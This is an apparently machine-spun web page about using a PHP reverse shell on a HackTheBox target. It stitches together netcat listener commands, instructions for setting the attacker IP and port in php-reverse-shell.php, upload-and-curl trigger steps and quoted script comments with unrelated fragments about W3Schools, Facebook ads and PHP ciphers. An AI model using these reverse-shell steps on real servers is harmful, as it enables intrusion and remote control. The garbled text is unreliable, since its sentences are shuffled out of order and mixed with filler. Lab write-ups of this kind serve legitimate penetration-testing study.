
: if I stay inactive in the connection I established the connection on the port closes (which is normal) but when I try to execute the curl command I got a 404 which specify that the file is removed so I need to go through the process again and upload the file and…, I think that when the php script is terminated it deletes itself automatically which is a good cybersecurity best practice to not leave a print in the attacked machine. There’s something I still not understand, i.e. Normally in this case you should see on the terminal where you executed the “nc” command that you get a little $ to run your command and that the connection is established Now you’re listening on the port 33456 and you’re waiting for the machine to reverse connect you, you invoke the event by running the curl command (make sure that your filename is right)

CONGRATS !! here’s the critical part :įirst of all run the nc command “nc -lvnp 33456” and before run it check that the firewall is disabled using the command “ufw status” Now you modified the file, you uploaded to the web server and you got that message on the web broser that your file is uploaded. PHP 5.6 implemented a default set of support ciphers, which removed support for older more vulnerable ones. I go to the website and it looks interesting. “1234”, but for best practice let’s change it and to “33456” instead After much head bashing, I finally discovered the cause. 22h00 : I’m online facebook and watching stupid videos and the facebook ads is also catches my eye. About the port number you can change the port or leave it as it is, i.e. and you can find it using either “ifconfig” or "ip a " command. I got the same problems I tried to go through everything and I made it in the end, so this will help you troubelshoot the issue and try everything :īefore uploading php-reverse-shell.php to the targe, first of all modify the IP address and put the one that was assigned to you through your connection to the Hackthebox network it start with 10.10.14. It’s OK to hit cancel in your browser once you’ve got your shell.” Your browser will appear to hang when you access the reverse shell. Additionally the PHP script attempts to daemonise itself and dissociate from the parent process to avoid this (though it rarely works in practise). It doesn’t seem to on the systems that I’ve tested it on (Gentoo Linux only so far). Covering popular subjects like HTML, CSS, JavaScript, Python, SQL, Java, and many, many more.

#Php reverse shell without fsockopen free#
“Isn’t the shell connection just going to be severed when the web server times out the PHP script? W3Schools offers free online tutorials, references and exercises in all the major languages of the web. This is quite common and not fatal.") Īdditionally from the Pentestmonkey website… For some reason the default FreeBSD 7. Make the current process a session leader Assuming you’re using the most common script… // pcntl_fork is hardly ever available, but will allow us to daemonise Nc -lnvp ‘whatever port you set in reverse shell’

Trying different shells to own a target, and testing out privilege escalation commands afterward, can eat up a lot of time. You want to issue this command on your machine A lot of time can be wasted performing trivial tasks over and over again, and its especially true when it comes to hacking and penetration testing.
#Php reverse shell without fsockopen Pc#
It means your pc isn’t listening on the port. Is it possible to break out of “jail” shell It will try to connect back to you (10.0.0.1) on TCP port 6001. The following command should be run on the server. Transfer shell with nc nc -lvp 1234 reverse-shell.php One of the simplest forms of reverse shell is an xterm session.


 0 kommentar(er)
0 kommentar(er)
